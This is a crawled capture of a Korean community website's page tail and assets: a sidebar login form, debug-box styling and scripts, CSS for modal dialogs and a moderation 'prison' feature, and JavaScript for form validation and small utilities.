					<input type="text" name="mb_id" id="sidebar_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="91">
				</div>
			</div>
			<div class="form-group">	
				<div class="input-group">
					<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
					<input type="password" name="mb_password" id="sidebar_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="92">
				</div>
			</div>
			<div class="form-group">
				<button type="submit" class="btn btn-navy btn-block" tabindex="93">Login</button>    
			</div>	

			<label class="text-muted" style="letter-spacing:-1px;">
				<input type="checkbox" name="auto_login" value="1" id="sidebar_remember_me" class="remember-me" tabindex="94">
				자동로그인 및 로그인 상태 유지
			</label>
		</form>

		
		<div class="h10"></div>

		
		<!-- Member -->
		<div class="div-title-underline-thin en">
			<b>MEMBER</b>
		</div>
		<ul class="sidebar-list list-links">
			<li><a href="https://daumdca.com/bbs/register.php">회원가입</a></li>
			<li><a href="https://daumdca.com/bbs/password_lost.php" class="win_password_lost">아이디/비밀번호 찾기</a></li>
		</ul>
		
	</div>

<div class="h20"></div>
		</div>

		<!-- Response -->
		<div id="sidebar-response" class="sidebar-item">
			<div id="sidebar-response-list"></div>
		</div>

		
		<div class="h30"></div>
	</div>

</aside>

<div id="sidebar-box-mask" class="sidebar-close"></div>


<!-- 아미나빌더 1.8.56 / 그누보드 5.3.3.3 (패치 G5.6.5) -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4935aa5beb14291bb0242283aeebc0a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
        <style>
            .awy-debug-box { position: fixed; z-index: 99998; background-color: #fff; border: 1px solid #ddd; border-radius: 8px; box-shadow: 0 4px 12px rgba(0,0,0,0.15); font-size: 13px; line-height: 1.6; color: #333; overflow: hidden; transition: all 0.3s ease-in-out; }
            .awy-debug-box.closed { width: 50px !important; height: 50px; cursor: pointer; max-width: 50px !important; }
            .awy-debug-box .box-header { background-color: #f8f9fa; padding: 8px 12px; font-weight: bold; cursor: pointer; display: flex; justify-content: space-between; align-items: center; }
            .awy-debug-box.closed .box-header { color: white; justify-content: center; }
            .awy-debug-box .box-body { display: block; padding: 12px; max-height: 550px; overflow-y: auto; }
            .awy-debug-box.closed .box-body, .awy-debug-box.closed .header-title { display: none; }
            .awy-debug-box .header-icon { font-size: 20px; }
            .awy-debug-box.closed .fullscreen-btn { display: none; }
            .awy-debug-box ul { list-style: none; margin: 0; padding: 0; }
            .awy-debug-box li { margin-bottom: 8px; }
            .awy-debug-box .dashboard-section-divider { margin: 20px 0; border: 0; border-top: 1px solid #eee; }
            
            #awy-dashboard-box { top: 15px; left: 15px; width: 600px; max-width: calc(50% - 22px); }
            #awy-dashboard-box.closed .box-header { background-color: #28a745; }
            #awy-dashboard-box strong { color: #17a2b8; }
            #awy-dashboard-box .chart-wrapper { position: relative; height: 250px; width: 100%; }
            #awy-dashboard-box .header-controls { display: flex; align-items: center; }
            #awy-dashboard-box .fullscreen-btn { font-size: 14px; color: #6c757d; cursor: pointer; margin-right: 15px; padding: 5px 8px; background-color: #e9ecef; border-radius: 4px; line-height: 1; }
            #awy-dashboard-box .fullscreen-btn:hover { color: #343a40; background-color: #dee2e6; }
            #awy-dashboard-box .dashboard-error-box { padding: 10px; background-color: #f8d7da; border: 1px solid #f5c6cb; color: #721c24; border-radius: 4px; }
            #awy-dashboard-box .dashboard-error-box strong { color: #721c24; }
            #awy-dashboard-box .dashboard-error-box pre { background-color: #f1f1f1; padding: 10px; border-radius: 4px; margin-top: 10px; white-space: pre-wrap; word-break: break-all; font-size: 12px; }
            #awy-dashboard-box .raw-response-box { margin-top: 10px; }
            #awy-dashboard-box .raw-response-box strong { font-size: 13px; color: #555; }
            #awy-dashboard-box .raw-response-box pre { background-color: #f1f1f1; padding: 10px; border-radius: 4px; margin-top: 5px; white-space: pre-wrap; word-break: break-all; font-size: 12px; }
            #awy-dashboard-box .stale-data-warning { text-align: center; font-size: 11px; color: #856404; background-color: #fff3cd; padding: 5px; border-radius: 4px; margin-bottom: 10px; }

            #awy-seo-box { top: 15px; right: 15px; width: 380px; max-width: calc(50% - 22px); }
            #awy-seo-box.closed .box-header { background-color: #4A90E2; }
            #awy-seo-box strong { color: #4A90E2; }
            #awy-seo-box .og-image-thumb { max-width: 100%; height: auto; border-radius: 4px; margin-top: 5px; }
            #awy-seo-box .image-url { font-size: 11px; color: #777; margin-top: 4px; display: block; }

            .awy-debug-box.fullscreen { width: 100% !important; height: 100% !important; top: 0 !important; left: 0 !important; max-width: 100% !important; border-radius: 0; z-index: 99999; }
            .awy-debug-box.fullscreen .box-body { max-height: calc(100vh - 50px); display: flex; flex-direction: column; }
            .awy-debug-box.fullscreen .dashboard-section-divider { flex-shrink: 0; }
            .awy-debug-box.fullscreen .chart-wrapper { flex-grow: 1; height: auto !important; }
        </style>
                        <script>
        document.addEventListener('DOMContentLoaded', function() {
            const setupBox = (boxId, storageKey) => {
                const box = document.getElementById(boxId);
                if (!box) return null;

                const savedState = localStorage.getItem(storageKey);
                if (savedState === 'open') {
                    box.classList.remove('closed');
                } else {
                    box.classList.add('closed');
                }

                box.querySelector('.box-header').addEventListener('click', function() {
                    if (box.classList.contains('fullscreen')) {
                        box.classList.remove('fullscreen');
                        const fullscreenBtn = box.querySelector('.fullscreen-btn i');
                        if (fullscreenBtn) {
                            fullscreenBtn.classList.remove('fa-compress');
                            fullscreenBtn.classList.add('fa-expand');
                            fullscreenBtn.parentElement.setAttribute('title', '전체화면');
                        }
                    }
                    
                    box.classList.toggle('closed');
                    localStorage.setItem(storageKey, box.classList.contains('closed') ? 'closed' : 'open');
                    
                    if (!box.classList.contains('closed')) {
                        document.dispatchEvent(new CustomEvent('awyBoxOpened', { detail: { boxId: boxId } }));
                    }
                });
                return box;
            };

            const seoBox = setupBox('awy-seo-box', 'awySeoBoxState');
            const dashboardBox = setupBox('awy-dashboard-box', 'awyDashboardBoxState');

                    });
        </script>
        

--- FILE ---
content_type: text/css
request_url: https://daumdca.com/libAwy/_awgular/awgular_index.css?1649646273
body_size: 259
content:

@-webkit-keyframes awg_valid {
    from {
        background-color: orange;
    }

    to {
        background-color: inherit;
    }
}

@-moz-keyframes awg_valid {
    from {
        background-color: orange;
    }

    to {
        background-color: inherit;
    }
}

@-o-keyframes awg_valid {
    from {
        background-color: orange;
    }

    to {
        background-color: inherit;
    }
}

@keyframes awg_valid {
    from {
        background-color: orange;
    }

    to {
        background-color: inherit;
    }
}

.awg_valid {
    -webkit-animation: awg_valid 1s infinite; /* Safari 4+ */
    -moz-animation: awg_valid 1s infinite; /* Fx 5+ */
    -o-animation: awg_valid 1s infinite; /* Opera 12+ */
    animation: awg_valid 1s infinite; /* IE 10+ */
}




@-webkit-keyframes awg_invalid {
    from {
        background-color: red;
    }

    to {
        background-color: inherit;
    }
}

@-moz-keyframes awg_invalid {
    from {
        background-color: red;
    }

    to {
        background-color: inherit;
    }
}

@-o-keyframes awg_invalid {
    from {
        background-color: red;
    }

    to {
        background-color: inherit;
    }
}

@keyframes awg_invalid {
    from {
        background-color: red;
    }

    to {
        background-color: inherit;
    }
}

.awg_invalid {
    -webkit-animation: awg_invalid 1s infinite; /* Safari 4+ */
    -moz-animation: awg_invalid 1s infinite; /* Fx 5+ */
    -o-animation: awg_invalid 1s infinite; /* Opera 12+ */
    animation: awg_invalid 1s infinite; /* IE 10+ */
}

.awg_loading, .awg_loading:focus, .awg_loading:hover {
    position: relative;
    color: rgba(80, 51, 14, 0.15) !important;
    text-shadow: none;
    background-color: rgb(255 255 255 / 90%) !important;
    border-color: #e4e4e4;
    transition: color 1s, background-color 0.2s, border-color 1s, background-image 10s;
    cursor: progress;
}

    .awg_loading:after {
        content: "";
        display: block;
        left: 0px;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0px;
        background-image: url("css/loading.gif");
        background-size: auto;
        background-position: center;
        background-repeat: no-repeat;
        opacity: 1;
        transition: opacity 4s;
        transition: background 5s linear;
        -webkit-animation: awg_load_fadein 4s; /* Safari, Chrome and Opera > 12.1 */
        -moz-animation: awg_load_fadein 4s; /* Firefox < 16 */
        -ms-animation: awg_load_fadein 4s; /* Internet Explorer */
        -o-animation: awg_load_fadein 4s; /* Opera < 12.1 */
        animation: awg_load_fadein 4s;
    }

    .awg_loading.awg_loading_pink:after {
        background-image: url("css/loading_pink.gif");
    }

    .awg_loading.awg_loading_blue:after {
        background-image: url("css/loading_blue.gif");
    }




@keyframes awg_load_fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-moz-keyframes awg_load_fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-webkit-keyframes awg_load_fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-ms-keyframes awg_load_fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-o-keyframes awg_load_fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}


--- FILE ---
content_type: text/css
request_url: https://daumdca.com/thema/Basic/assets/css/dialog.css?1742888546
body_size: 695
content:
@charset "utf-8"; .def_modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10000;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0;
  background-color: rgb(0 0 0 / 32%);
}

.def_modal .def_modal_inner {
  margin: 0 auto;
  max-width: 800px;
  min-height: calc(100% - 3.5rem);
  display: flex;
  align-items: center;
}

.def_modal .def_modal_inner .modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid rgba(0,0,0,.2);
  border-radius: .3rem;
  outline: 0;
  min-height: 50px;
}

.def_modal .def_modal_inner .modal-content input{
  padding:5px; 
  font-size:13px;
}

.def_modal .def_modal_inner .modal-content button{
  padding:5px 7px; 
  font-size:13px;
}


.def_modal .modal-content .modal-title {
  font-size: 18px;
  color: #3b1b1b;
  margin-bottom: 10px;
  background: #555555;
  color: white;
  padding: 4px;
  font-weight: bold;
}

.def_modal .modal-content {
  padding: 10px;
}



.btn-prison {
  cursor: pointer;
  color: white;
  background: red;
  padding: 5px 5px;
  border-radius: 2px;
}

/* trade-coupon */
#modal-trade-coupon {
}

.def_modal#modal-trade-coupon .def_modal_inner {
  max-width: 400px;
}

#modal-trade-coupon .modal-content .status-wrap {
  display: flex;
  align-items: center;
  padding: 5px 0;
  margin-bottom: 5px;
}

#modal-trade-coupon .modal-content .status-wrap .status {
  /* font-weight: bold; */
  margin-right: 10px;
  font-size: 15px;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}

#modal-trade-coupon .modal-content .status-wrap .status > div {
  margin: 0px 5px 3px 0;
}

#modal-trade-coupon .modal-content .status-wrap .status .status-inner-list{
  display:flex;
  flex-wrap: wrap;
  flex-direction: row;
}

#modal-trade-coupon .modal-content .status-wrap .status .status-inner {
  padding: 5px;
  background: #f1f1f1;
  border-radius: 3px;
  border: 1px solid rgb(0 0 0 / 7%);
  display: flex;
  flex-direction: column;
  align-content: center;
  align-items: center;
  margin-right: 5px;
}

#modal-trade-coupon .modal-content .status-wrap .status .status-inner > div
{
  padding: 5px 0;
}
#modal-trade-coupon .modal-content .status-wrap .status .status-inner .explain
{display: inline-block;/* min-width: 120px; */text-align: right;margin-right: 5px;}

#modal-trade-coupon .modal-content .status-wrap .status .status-exp{
  color: red;
  /* font-weight: bold; */
}

/* prison */
#modal-prison {
}

#modal-prison .modal-content {
  padding: 10px;
}

#modal-prison .modal-content .modal-title {
  font-size: 18px;
  color: #3b1b1b;
  margin-bottom: 10px;
  background: #555555;
  color: white;
  padding: 4px;
  font-weight: bold;
}


#modal-prison .modal-content .modal-title .board_info{
  
margin-right: 5px;
  
text-align: right;
}

#modal-prison .modal-content .status-wrap {
  display: flex;
  align-items: center;
  padding: 5px 0;
  margin-bottom: 5px;
}

#modal-prison .modal-content .status-wrap .status {
  font-weight: bold;
  margin-right: 10px;
  font-size: 15px;
}

#modal-prison .modal-content .status-wrap .status.injail {
  color: red;
}

#modal-prison .modal-content .status-wrap .crime-cnt {
  margin: 0 5px;
}

#modal-prison .modal-content .status-wrap .warn-cnt {
  margin: 0 5px;
}

#modal-prison .modal-content .status-wrap .day-release {
}

#modal-prison .tools {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}

#modal-prison .tools .item {
  padding: 5px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  background: #efefef;
  margin: 2px;
  border-radius: 3px;
}

#modal-prison .tools .item .explain {
  margin-right: 5px;
}

#modal-prison .tools select {
  padding: 5px;
  font-size: 14px;
}

#modal-prison .tools button {
  padding: 1px 5px;
  font-size: 14px;
  margin: 0 5px;
}

#modal-prison .status-wrap button {
  padding: 1px 5px;
  font-size: 14px;
  margin: 0 5px;
}

.btn-unprison-process {
  background: red;
  color: white;
  border: 1px solid rgb(0 0 0 / 24%);
}

.btn-prison-process {
  background: red;
  color: white;
  border: 1px solid rgb(0 0 0 / 24%);
}

.btn-prison-process.warn {
  background: #0061ff;
}

#modal-prison .status-wrap .btn-wrap {
  text-align: right;
  flex-grow: 1;
}

#modal-prison .history td {
  padding: 3px;
}

#modal-prison .history th {
  padding: 3px;
}

#modal-prison .history tr.cancel td.cat, #modal-prison .history tr.cancel td.datebegin, #modal-prison .history tr.cancel td.dateend {
  text-decoration: line-through
}

#modal-prison .history td.cancel {
  color: red;
}

#modal-prison .history td.warn {
  color: #00a3ff;
}

#modal-prison .history td.warn .warn-exp {
  margin-right: 10px;
}

#modal-prison .history td button.btn-prison-cancel {
  color: black;
}


--- FILE ---
content_type: application/javascript
request_url: https://daumdca.com/js/wrest.js?ver=180821
body_size: 2406
content:
var wrestMsg = "";
var wrestFld = null;
var wrestFldDefaultColor = "";
//var wrestFldBackColor = "#ff3061";

// subject 속성값을 얻어 return, 없으면 tag의 name을 넘김
function wrestItemname(fld)
{
    //return fld.getAttribute("title") ? fld.getAttribute("title") : ( fld.getAttribute("alt") ? fld.getAttribute("alt") : fld.name );
    var id = fld.getAttribute("id");
    var labels = document.getElementsByTagName("label");
    var el = null;

    for(i=0; i<labels.length; i++) {
        if(id == labels[i].htmlFor) {
            el = labels[i];
            break;
        }
    }

    if(el != null) {
        var text =  el.innerHTML.replace(/[<].*[>].*[<]\/+.*[>]/gi, "");

        if(text == '') {
            return fld.getAttribute("title") ? fld.getAttribute("title") : ( fld.getAttribute("placeholder") ? fld.getAttribute("placeholder") : fld.name );
        } else {
            return text;
        }
    } else {
        return fld.getAttribute("title") ? fld.getAttribute("title") : ( fld.getAttribute("placeholder") ? fld.getAttribute("placeholder") : fld.name );
    }
}

// 양쪽 공백 없애기
function wrestTrim(fld)
{
    var pattern = /(^\s+)|(\s+$)/g; // \s 공백 문자
    return fld.value.replace(pattern, "");
}

// 필수 입력 검사
function wrestRequired(fld)
{
    if (wrestTrim(fld) == "") {
        if (wrestFld == null) {
            // 셀렉트박스일 경우에도 필수 선택 검사합니다.
            wrestMsg = wrestItemname(fld) + " : " + (fld.type=="select-one" ? aslang[21] : aslang[22]) + "\n";
            wrestFld = fld;
        }
    }
}

// 김선용 2006.3 - 전화번호(휴대폰) 형식 검사 : 123-123(4)-5678
function wrestTelNum(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /^[0-9]{2,3}-[0-9]{3,4}-[0-9]{4}$/;
    if(!pattern.test(fld.value)){
        if(wrestFld == null){
            wrestMsg = wrestItemname(fld) + " : " + aslang[23] + "\n";
            wrestFld = fld;
            fld.select();
        }
    }
}

// 이메일주소 형식 검사
function wrestEmail(fld)
{
    if (!wrestTrim(fld)) return;

    //var pattern = /(\S+)@(\S+)\.(\S+)/; 이메일주소에 한글 사용시
    var pattern = /([0-9a-zA-Z_-]+)@([0-9a-zA-Z_-]+)\.([0-9a-zA-Z_-]+)/;
    if (!pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + " : " + aslang[24] + "\n";
            wrestFld = fld;
        }
    }
}

// 한글인지 검사 (자음, 모음 조합된 한글만 가능)
function wrestHangul(fld)
{
    if (!wrestTrim(fld)) return;

    //var pattern = /([^가-힣\x20])/i;
    var pattern = /([^가-힣\x20])/;

    if (pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + " : " + aslang[25] + "\n";
            wrestFld = fld;
        }
    }
}

// 한글인지 검사2 (자음, 모음만 있는 한글도 가능)
function wrestHangul2(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /([^가-힣ㄱ-ㅎㅏ-ㅣ\x20])/i;
    //var pattern = /([^가-힣ㄱ-ㅎㅏ-ㅣ\x20])/;

    if (pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + " : " + aslang[26] + "\n";
            wrestFld = fld;
        }
    }
}

// 한글,영문,숫자인지 검사3
function wrestHangulAlNum(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /([^가-힣\x20^a-z^A-Z^0-9])/i;

    if (pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + " : " + aslang[27] + "\n";
            wrestFld = fld;
        }
    }
}

// 한글,영문 인지 검사
function wrestHangulAlpha(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /([^가-힣\x20^a-z^A-Z])/i;

    if (pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + " : " + aslang[28] + "\n";
            wrestFld = fld;
        }
    }
}

// 숫자인지검사
// 배부른꿀꿀이님 추가 (http://dasir.com) 2003-06-24
function wrestNumeric(fld)
{
    if (fld.value.length > 0) {
        for (i = 0; i < fld.value.length; i++) {
            if (fld.value.charAt(i) < '0' || fld.value.charAt(i) > '9') {
                wrestMsg = wrestItemname(fld) + " : " + aslang[29] + "\n";
                wrestFld = fld;
            }
        }
    }
}

// 영문자 검사
// 배부른꿀꿀이님 추가 (http://dasir.com) 2003-06-24
function wrestAlpha(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /(^[a-zA-Z]+$)/;

    if (!pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + " : " + aslang[30] + "\n";
            wrestFld = fld;
        }
    }
}

// 영문자와 숫자 검사
// 배부른꿀꿀이님 추가 (http://dasir.com) 2003-07-07
function wrestAlNum(fld)
{
   if (!wrestTrim(fld)) return;

   var pattern = /(^[a-zA-Z0-9]+$)/;

   if (!pattern.test(fld.value)) {
       if (wrestFld == null) {
           wrestMsg = wrestItemname(fld) + " : " + aslang[31] + "\n";
           wrestFld = fld;
       }
   }
}

// 영문자와 숫자 그리고 _ 검사
function wrestAlNum_(fld)
{
   if (!wrestTrim(fld)) return;

   var pattern = /(^[a-zA-Z0-9\_]+$)/;

   if (!pattern.test(fld.value)) {
       if (wrestFld == null) {
           wrestMsg = wrestItemname(fld) + " : " + aslang[32] + "\n";
           wrestFld = fld;
       }
   }
}

// 최소 길이 검사
function wrestMinLength(fld)
{
    if (!wrestTrim(fld)) return;

    var minlength = fld.getAttribute("minlength");

    if (wrestFld == null) {
        if (fld.value.length < parseInt(minlength)) {
            wrestMsg = wrestItemname(fld) + " : " + aslang[33].replace("[cnt]", minlength) + "\n";
            wrestFld = fld;
        }
    }
}

// 이미지 확장자
function wrestImgExt(fld)
{
    if (!wrestTrim(fld)) return;

    var pattern = /\.(gif|jpg|png)$/i; // jpeg 는 제외
    if(!pattern.test(fld.value)){
        if(wrestFld == null){
            wrestMsg = wrestItemname(fld) + " : " + aslang[34] + "\n";
            wrestFld = fld;
            fld.select();
        }
    }
}

// 확장자
function wrestExtension(fld, css)
{
    if (!wrestTrim(fld)) return;

    var str = css.split("="); // ext=?? <-- str[1]
    var src = fld.value.split(".");
    var ext = src[src.length - 1];

    if (wrestFld == null) {
        if (ext.toLowerCase() < str[1].toLowerCase()) {
            wrestMsg = wrestItemname(fld) + " : " + aslang[35].replace("[ext]", str[1]) + "\n";
            wrestFld = fld;
        }
    }
}

// 공백 검사후 공백을 "" 로 변환
function wrestNospace(fld)
{
    var pattern = /(\s)/g; // \s 공백 문자

    if (pattern.test(fld.value)) {
        if (wrestFld == null) {
            wrestMsg = wrestItemname(fld) + " : " + aslang[36] + "\n";
            wrestFld = fld;
        }
    }
}

// submit 할 때 속성을 검사한다.
function wrestSubmit()
{
    wrestMsg = "";
    wrestFld = null;

    var attr = null;

    // 해당폼에 대한 요소의 개수만큼 돌려라
    for (var i=0; i<this.elements.length; i++) {
        var el = this.elements[i];

        // Input tag 의 type 이 text, file, password 일때만
        // 셀렉트 박스일때도 필수 선택 검사합니다. select-one
        if (el.type=="text" || el.type=="hidden" || el.type=="file" || el.type=="password" || el.type=="select-one" || el.type=="textarea") {
            if (el.getAttribute("required") != null) {
                wrestRequired(el);
            }

            if (el.getAttribute("minlength") != null) {
                wrestMinLength(el);
            }

            var array_css = el.className.split(" "); // class 를 공백으로 나눔

            el.style.backgroundColor = wrestFldDefaultColor;

            // 배열의 길이만큼 돌려라
            for (var k=0; k<array_css.length; k++) {
                var css = array_css[k];
                switch (css) {
                    case "required"     : wrestRequired(el); break;
                    case "trim"         : wrestTrim(el); break;
                    case "email"        : wrestEmail(el); break;
                    case "hangul"       : wrestHangul(el); break;
                    case "hangul2"      : wrestHangul2(el); break;
                    case "hangulalpha"  : wrestHangulAlpha(el); break;
                    case "hangulalnum"  : wrestHangulAlNum(el); break;
                    case "nospace"      : wrestNospace(el); break;
                    case "numeric"      : wrestNumeric(el); break;
                    case "alpha"        : wrestAlpha(el); break;
                    case "alnum"        : wrestAlNum(el); break;
                    case "alnum_"       : wrestAlNum_(el); break;
                    case "telnum"       : wrestTelNum(el); break; // 김선용 2006.3 - 전화번호 형식 검사
                    case "imgext"       : wrestImgExt(el); break;
                    default :
                        if (/^extension\=/.test(css)) {
                            wrestExtension(el, css); break;
                        }
                } // switch (css)
            } // for (k)
        } // if (el)
    } // for (i)

    // 필드가 null 이 아니라면 오류메세지 출력후 포커스를 해당 오류 필드로 옮김
    // 오류 필드는 배경색상을 바꾼다.
    if (wrestFld != null) {
        // 경고메세지 출력
        alert(wrestMsg);

        if (wrestFld.style.display != "none") {
            var id = wrestFld.getAttribute("id");

            // 오류메세지를 위한 element 추가
            var msg_el = document.createElement("strong");
            msg_el.id = "msg_"+id;
            msg_el.className = "msg_sound_only";
            msg_el.innerHTML = wrestMsg;
            wrestFld.parentNode.insertBefore(msg_el, wrestFld);

            var new_href = document.location.href.replace(/#msg.+$/, "")+"#msg_"+id;

            document.location.href = new_href;

            //wrestFld.style.backgroundColor = wrestFldBackColor;
            if (typeof(wrestFld.select) != "undefined")
                wrestFld.select();
            wrestFld.focus();
        }
        return false;
    }

    if (this.oldsubmit && this.oldsubmit() == false)
        return false;

    return true;
}


// 초기에 onsubmit을 가로채도록 한다.
function wrestInitialized()
{
    for (var i = 0; i < document.forms.length; i++) {
        // onsubmit 이벤트가 있다면 저장해 놓는다.
        if (document.forms[i].onsubmit) {
            document.forms[i].oldsubmit = document.forms[i].onsubmit;
        }
        document.forms[i].onsubmit = wrestSubmit;
    }
}

// 폼필드 자동검사
$(document).ready(function(){
    // onload
    wrestInitialized();
});

--- FILE ---
content_type: application/javascript
request_url: https://daumdca.com/libAwy/_java_script/std.js?1754102210
body_size: 3943
content:
function startTime() {
	var today = new Date();
	var h = today.getHours();
	var m = today.getMinutes();
	var s = today.getSeconds();
	m = checkTime(m);
	s = checkTime(s);
	document.getElementById('txt').innerHTML =
		h + ":" + m + ":" + s;
	var t = setTimeout(startTime, 500);
}

function start_clock(target_id, include_date) {
	var today = new Date();
	var str = '';
	if (include_date) {
		var y = today.getFullYear();
		var mon = ("0" + (today.getMonth() + 1)).slice(-2)
		var d = ("0" + today.getDate()).slice(-2)
		str += y + "-" + mon + "-" + d + " ";
	}
	var h = today.getHours();
	var m = today.getMinutes();
	var s = today.getSeconds();
	m = checkTime(m);
	s = checkTime(s);

	str += h + ":" + m + ":" + s;

	document.getElementById(target_id).innerHTML = str;
	var t = setTimeout(function () {
		start_clock(target_id, include_date);
	}, 500);
}

function checkTime(i) {
	if (i < 10) { i = "0" + i };  // add zero in front of numbers < 10
	return i;
}

function pad(n, width) {
	n = n + '';
	return n.length >= width ? n : new Array(width - n.length + 1).join('0') + n;
}
function set_form_target_iframe(form_id, target_name) {

	if (!$('#' + form_id).length) return;
	if (!$('#' + target_name).length) {
		$('#' + form_id).after('<iframe style="display:none;" id="' + target_name + '" name="' + target_name + '" src="about: blank"></iframe>');
	}
	$('#' + form_id).attr('target', target_name);
}
function number_format(number, decimals, dec_point, thousands_sep) {
	// Strip all characters but numerical ones.
	number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
	var n = !isFinite(+number) ? 0 : +number,
		prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
		sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
		dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
		s = '',
		toFixedFix = function (n, prec) {
			var k = Math.pow(10, prec);
			return '' + Math.round(n * k) / k;
		};
	// Fix for IE parseFloat(0.55).toFixed(0) = 0;
	s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
	if (s[0].length > 3) {
		s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
	}
	if ((s[1] || '').length < prec) {
		s[1] = s[1] || '';
		s[1] += new Array(prec - s[1].length + 1).join('0');
	}
	return s.join(dec);
}

Number.prototype.toFixedDown = function (digits) {
	var re = new RegExp("(\\d+\\.\\d{" + digits + "})(\\d)"),
		m = this.toString().match(re);
	return m ? parseFloat(m[1]) : this.valueOf();
};

function copy_text(elem) {
	// create hidden text element, if it doesn't already exist
	var targetId = "_hiddenCopyText_";
	var isInput = elem.tagName === "INPUT" || elem.tagName === "TEXTAREA";
	var origSelectionStart, origSelectionEnd;
	if (isInput) {
		// can just use the original source element for the selection and copy
		target = elem;
		origSelectionStart = elem.selectionStart;
		origSelectionEnd = elem.selectionEnd;
	} else {
		// must use a temporary form element for the selection and copy
		target = document.getElementById(targetId);
		if (!target) {
			var target = document.createElement("textarea");
			target.style.position = "absolute";
			target.style.left = "-9999px";
			target.style.top = "0";
			target.id = targetId;
			document.body.appendChild(target);
		}
		target.textContent = elem.textContent;
	}
	// select the content
	var currentFocus = document.activeElement;
	//target.focus();
	//target.setSelectionRange(0, target.value.length);
	target.select();

	// copy the selection
	var succeed;
	try {
		succeed = document.execCommand("copy");
	} catch (e) {
		succeed = false;
	}
	// restore original focus
	if (currentFocus && typeof currentFocus.focus === "function") {
		//	currentFocus.focus();
	}

	if (isInput) {
		// restore prior selection
		elem.setSelectionRange(origSelectionStart, origSelectionEnd);
	} else {
		// clear temporary content
		target.textContent = "";
	}
	return succeed;

}

function GetDate() {
	var indiaTime = new Date().toLocaleString("en-US", { timeZone: "Asia/Seoul" });
	indiaTime = new Date(indiaTime);
	return indiaTime;
}
function time() {
	var timestamp = Math.floor(new Date().getTime() / 1000)
	return timestamp;
}

function strtotime(date_str) {
	var d = new Date(date_str);
	var timestamp = Math.floor(d.getTime() / 1000);
	return timestamp;
}


function IsNumberKey(evt) {
	var charCode = (evt.which) ? evt.which : event.keyCode
	if (charCode > 31 && (charCode < 48 || charCode > 57))
		return false;
	return true;
}

function GetCenterPos(w, h) {
	var left = (screen.width / 2) - (w / 2);
	var top = (screen.height / 2) - (h / 2);
	return { left: left, top: top, width: w, height: h };
}

var g_popup_datas = new Object();
function popup_window(url, name, left, top, width, height, resizable, scrollbars, toolbar, menubar, location, directories, status) {

	if (typeof left == 'undefined') left = '0';
	if (typeof top == 'undefined') top = '0';
	if (typeof width == 'undefined') width = '500';
	if (typeof height == 'undefined') height = '500';
	if (typeof resizable == 'undefined') resizable = 'yes';
	if (typeof scrollbars == 'undefined') scrollbars = 'yes';
	if (typeof toolbar == 'undefined') toolbar = 'yes';
	if (typeof menubar == 'undefined') menubar = 'no';
	if (typeof location == 'undefined') location = 'no';
	if (typeof directories == 'undefined') directories = 'no';
	if (typeof status == 'undefined') status = 'yes';

	if (parseInt(left) == 0 && parseInt(top) == 0) {
		const dualScreenLeft = window.screenLeft !== undefined ? window.screenLeft : window.screenX;
		const dualScreenTop = window.screenTop !== undefined ? window.screenTop : window.screenY;

		const width2 = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
		const height2 = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;

		const systemZoom = width2 / window.screen.availWidth;
		left = (width2 - width) / 2 / systemZoom + dualScreenLeft
		top = (height2 - height) / 2 / systemZoom + dualScreenTop
	}

	g_popup_datas[name] = window.open(url, name, 'height=' + height + ',width=' + width + ',left=' + left + ',top=' + top + ',resizable=' + resizable + ',scrollbars=' + scrollbars + ',toolbar=' + toolbar + ',menubar=' + menubar + ',location=' + location + ',directories=' + directories + ', status=' + status + '');
}


function extract_small_number(number) {
	if (number == 0) return;
	var tmpMoney = "0000" + number
	tmpMoney = tmpMoney.substring(tmpMoney.length, tmpMoney.length - 4)

	if (tmpMoney == "") tmpMoney = 0;
	tmpMoney = parseInt(tmpMoney);
	return tmpMoney;
}


